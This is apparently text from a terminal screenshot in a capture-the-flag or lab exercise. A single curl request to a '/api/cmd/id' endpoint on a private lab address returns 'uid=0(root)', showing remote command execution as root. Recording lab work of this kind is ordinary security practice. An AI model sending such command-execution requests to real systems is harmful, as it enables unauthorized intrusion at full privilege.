 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ ~ curl http://10.10.70.110:3000/api/cmd/id -s | jq
{
  "stdout": "uid=0(root) gid=0(root) groups=0(root)\n",
  "stderr": ""
}
→ ~